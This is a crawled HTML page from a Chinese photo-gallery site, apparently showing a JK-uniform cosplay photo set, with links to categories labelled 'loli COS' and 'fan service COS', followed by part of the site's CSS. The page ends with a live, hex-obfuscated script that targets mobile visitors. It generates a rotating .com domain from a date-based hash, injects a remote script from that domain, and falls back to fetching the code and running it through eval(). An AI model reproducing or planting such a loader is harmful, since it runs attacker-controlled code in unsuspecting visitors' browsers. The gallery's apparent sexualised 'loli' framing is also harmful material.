

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.042l.com/mts/1065.html
body_size: 6110
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">

<title>[喵糖映画] VOL.267 夏日民宿-第1页 - 萌萝社</title>
<meta name="keywords" content="JK" />
<meta name="description" content="[喵糖映画]VOL.267夏日民宿-JK套图全集完整版...,萌萝社" />
<link rel="prev" title="[喵糖映画] VOL.266 粉色夏日" href="https://www.042l.com/mts/1064.html"/>
<link rel="next" title="[喵糖映画] VOL.268 一只驯鹿酱" href="https://www.042l.com/mts/1066.html"/>
<link rel="canonical" href="https://www.042l.com/mts/1065.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="https://www.042l.com/zb_users/theme/Jz52_piclight/style/style.css?v1.0.8">
<script src="https://www.042l.com/zb_system/script/jquery-2.2.4.min.js"></script>
<script src="https://www.042l.com/zb_system/script/zblogphp.js"></script>
<script src="https://www.042l.com/zb_system/script/c_html_js_add.php"></script>
</head>
<body>
<header id="header">
  <nav>
    <div class="d-flex con">
      <div class="logo d-flex flex-align"><a href="https://www.042l.com/"><img src="https://www.042l.com/zb_users/theme/Jz52_piclight/style/images/logo.png" alt="萌萝社"></a></div>
      <div class="nav flex-fill">
        <ul class="d-flex flex-align">
          <li class="navbar-item"><a href="/" title="">首页</a></li><li class="navbar-item"><a href="/tuwanyinghua.html" title="兔玩映画">兔玩映画</a></li><li class="navbar-item"><a href="/miaotangyinghua.html" title="喵糖映画">喵糖映画</a></li><li class="navbar-item"><a href="/senluocaituan.html" title="森萝财团">森萝财团</a></li><li class="navbar-item"><a href="/luolicos.html" title="萝莉COS">萝莉COS</a></li><li class="navbar-item"><a href="/fulicos.html" title="福利COS">福利COS</a></li><li class="navbar-item"><a href="/wanghongxilie.html" title="网红系列">网红系列</a></li>        </ul>
      </div>
      <div class="box">
        <ul class="d-flex flex-align">
          <li class="menu-nav"><span class="menu_ico d-flex menu-btn"><i></i></span></li>
          <li class="search-nav"><span class="search_ico d-flex search-btn"><i></i></span></li>
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="search blur text-c">
  <div class="search_box"></div>
  <form name="search" method="post" class="hidden con" action="https://www.042l.com/zb_system/cmd.php?act=search">
    <span class="search_ico search-btn blubtn"><i></i></span>
    <input class="search-ipt" id="search" name="q" placeholder="搜索..." type="text" >
    <button type="submit" class="btn search_ico"><i></i></button>
  </form>
</div>
<div class="focusbox d-flex flex-align flex-justify flex-column">
  <div class="con d-flex flex-align flex-justify flex-column">
    <h1 class="focusbox-title">[喵糖映画] VOL.267 夏日民宿</h1>
    <div class="list-meta d-flex mt1"> <a href="https://www.042l.com/author-1.html" class="item-meta">萌萝社</a>
      <time class="item-meta">2024-02-22</time>
      <a href="https://www.042l.com/miaotangyinghua.html" class="item-meta">喵糖映画</a> <span>4537阅读</span> </div>
  </div>
</div>
<main class="con">
  <div class="mbs mb1 wzno">当前位置：<a  title="首页"  href="https://www.042l.com/">首页</a> &gt; <a href="https://www.042l.com/miaotangyinghua.html">喵糖映画</a> &gt; 正文 </div>
  <div class="row">
    <article class="post" id="lightgallery"> <div class="igpbox"><span class="boximg" data-sub-html="[喵糖映画] VOL.267 夏日民宿  第1张" data-src="https://mt.tpimg.xyz/t3/2021101307/2021101307nwopfllqzrv.jpg"><img src="https://mt.tpimg.xyz/t3/2021101307/2021101307nwopfllqzrv.jpg" title="[喵糖映画] VOL.267 夏日民宿  第1张" alt="[喵糖映画] VOL.267 夏日民宿  第1张"></span><b class="imgpag ipgz npg" title="没有了"><i></i></b> <a class="imgpag ipgy" href="https://www.042l.com/mts/1065.html?page=2" title="下一张"><i></i></a> </div><div class="small pagelist"><b class="btn btn-blue">1</b> <a class="btn" href="https://www.042l.com/mts/1065.html?page=2">2</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=3">3</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=4">4</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=5">5</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=6">6</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=7">7</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=8">8</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=9">9</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=10">10</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=11">11</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=12">12</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=13">13</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=14">14</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=15">15</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=16">16</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=17">17</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=18">18</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=19">19</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=20">20</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=21">21</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=22">22</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=23">23</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=24">24</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=25">25</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=26">26</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=27">27</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=2">下一页</a> <a class="btn" href="https://www.042l.com/mts/1065.html?page=all">显示全文</a></div>            <div class="tags"><a href="https://www.042l.com/tags-34.html" target="_blank">JK</a> </div>
                   </article>
    <div class="pagetp d-flex flex-align">
      <div class="prev flex-grow"><a class="btn btn-blue" href="https://www.042l.com/mts/1064.html" title="[喵糖映画] VOL.266 粉色夏日">上一篇</a></div>
      <p class="flex-grow text-c">更新时间 2024-02-22 17:30:54</p>
      <div class="next flex-grow text-r"><a class="btn btn-blue" href="https://www.042l.com/mts/1066.html" title="[喵糖映画] VOL.268 一只驯鹿酱">下一篇</a></div>
    </div>
            
<div class="related-list">
  <h3 class="sg">你可能感兴趣的</h3>
  <ul class="d-flex picul">
                <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5384.html"><img src="https://www.042l.com/zb_users/cache/thumbs/50f82b3698f3f34a4dc29c4de09bf3bf-230-310-1.jpg" alt="艾西aiwest - 邻家天使 椎名真昼"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5384.html">艾西aiwest - 邻家天使 椎名真昼</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/luolicos.html" class="item-meta">萝莉COS</a>
          <time class="ltim">2026-01-16</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5330.html"><img src="https://www.042l.com/zb_users/cache/thumbs/bed24cf3edd230bd852f031c9f1006b9-230-310-1.jpg" alt="阳光美少女 萌芽儿o0 - 麻衣学姐JK"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5330.html">阳光美少女 萌芽儿o0 - 麻衣学姐JK</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/luolicos.html" class="item-meta">萝莉COS</a>
          <time class="ltim">2026-01-07</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5312.html"><img src="https://www.042l.com/zb_users/cache/thumbs/9a03cbae9c18fa91637292cfc8717047-230-310-1.jpg" alt="拿相机的执义 -『JK少女日记』樱与春③出镜@阿浔浔"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5312.html">拿相机的执义 -『JK少女日记』樱与春③出镜@阿浔浔</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/luolicos.html" class="item-meta">萝莉COS</a>
          <time class="ltim">2025-12-29</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5104.html"><img src="https://www.042l.com/zb_users/cache/thumbs/5e5bcf9e98b03e209df97f34f2c412a6-230-310-1.jpg" alt="林书辞 - 女仆"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5104.html">林书辞 - 女仆</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/luolicos.html" class="item-meta">萝莉COS</a>
          <time class="ltim">2025-11-21</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5073.html"><img src="https://www.042l.com/zb_users/cache/thumbs/8b0c9c02e370fe9900df75b37ab6917e-230-310-1.jpg" alt="苏苏阿 - JK套装"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5073.html">苏苏阿 - JK套装</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/luolicos.html" class="item-meta">萝莉COS</a>
          <time class="ltim">2025-11-16</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4608.html"><img src="https://www.042l.com/zb_users/cache/thumbs/575d255aab4ec9ea7c7de25fcb96683e-230-310-1.jpg" alt=" 微博福利姬镜酱 - 静夏之JK少女"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4608.html"> 微博福利姬镜酱 - 静夏之JK少女</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-07-29</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4531.html"><img src="https://www.042l.com/zb_users/cache/thumbs/64a2a615b5d52b07b36a91fb3d23bf27-230-310-1.jpg" alt="森萝财团写真 - 小圆 试拍 JKJK格子裙 15D"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4531.html">森萝财团写真 - 小圆 试拍 JKJK格子裙 15D</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/senluocaituan.html" class="item-meta">森萝财团</a>
          <time class="ltim">2025-07-16</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4530.html"><img src="https://www.042l.com/zb_users/cache/thumbs/ce3631ff3461765eba4eaae13f44e5da-230-310-1.jpg" alt="森萝财团写真 - 小圆 试拍 JKJK格子裙 50D"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4530.html">森萝财团写真 - 小圆 试拍 JKJK格子裙 50D</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/senluocaituan.html" class="item-meta">森萝财团</a>
          <time class="ltim">2025-07-16</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4485.html"><img src="https://www.042l.com/zb_users/cache/thumbs/e622a5e7b182121e111bab27966f3777-230-310-1.jpg" alt=" 萌系小姐姐木绵绵OwO - 海边JK"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4485.html"> 萌系小姐姐木绵绵OwO - 海边JK</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-06-26</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4253.html"><img src="https://www.042l.com/zb_users/cache/thumbs/70ec4db1f2e2094b3c1214167607a552-230-310-1.jpg" alt=" 可爱人气Coser面饼仙儿 - 沙雕JK"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4253.html"> 可爱人气Coser面饼仙儿 - 沙雕JK</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-05-05</time>
        </div>
      </div>
    </li>
             </div>
</main>

<footer class="jz52bq"> <p class="con"></p>   </footer>
<span id="go-to-top"><i></i></span>
<div class="sidebar"> <span class="close"><i></i></span>
  <ul>
    <li class="piclight-mnav-item"><a href="/" title="首页">首页</a></li><li class="piclight-mnav-item"><a href="/tuwanyinghua.html" title="兔玩映画">兔玩映画</a></li><li class="piclight-mnav-item"><a href="/miaotangyinghua.html" title="喵糖映画">喵糖映画</a></li><li class="piclight-mnav-item"><a href="/senluocaituan.html" title="森萝财团">森萝财团</a></li><li class="piclight-mnav-item"><a href="/luoliCOS.html" title="萝莉COS">萝莉COS</a></li><li class="piclight-mnav-item"><a href="/fulicos.html" title="福利COS">福利COS</a></li><li class="piclight-mnav-item"><a href="/wanghongxilie.html" title="网红系列">网红系列</a></li>  </ul>
</div>
<script src="https://www.042l.com/zb_users/theme/Jz52_piclight/script/custom.js?v1.0.8"></script> 
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "4XGkqwGNYUewg9YwiuBCcq", "2059", "1", "6", "ww0j")</script></body></html><!--109.01 ms , 11 queries , 4377kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.042l.com/zb_users/theme/Jz52_piclight/style/style.css?v1.0.8
body_size: 7375
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video, input, textarea {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input, textarea {
  outline: none
}
html {
  font-size: 16px;
}
body {
  font: 1rem "Microsoft YaHei", Arial, Helvetica, sans-serif;
  color: #212529;
  background: #fff;
  line-height: 1.5;
}
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
h1, h2, h3, h4, h5, h6, em, i, .hdp_text {
  font-family: rubik, -apple-system, BlinkMacSystemFont, PingFang SC, Hiragino Sans GB, Microsoft YaHei, helvetica neue, helvetica, ubuntu, roboto, noto, segoe ui, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 700;
}
ul, ol, li {
  list-style-type: none;
}
a, b {
  color: #212529;
  text-decoration: none;
  outline: 0;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear;
}
a:hover {
  text-decoration: none;
  color: #FF6651 !important;
}
a:focus {
  outline: 0;
}
img {
  border: 0;
  display: block;
  max-width: 100%;
}
h1 {
  font-size: 1.875rem;
  margin-top: 1rem;
}
h2 {
  font-size: 1.5rem;
  margin-bottom: 0.875rem;
}
h3 {
  font-size: 1.25rem
}
h4 {
  font-size: 1.125rem
}
h5 {
  font-size: 1rem
}
h6 {
  font-size: 1rem
}
h2 strong {
  color: #fd6e6e;
}
p {
  font-size: 1rem;
  color: #636874;
  margin-bottom: 1rem;
}
sup, sub {
  font-size: 1rem;
  margin-left: 6px;
}
.f_l {
  float: left;
}
.f_r {
  float: right;
}
.d-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-fill {
  flex: 1 1 auto;
}
.flex-align {
  align-items: center
}
.flex-grow {
  flex-grow: 1;
}
.flex-justify {
  -webkit-justify-content: center;
  justify-content: center;
}
.flex-column {
  flex-direction: column
}
.flex-wrap {
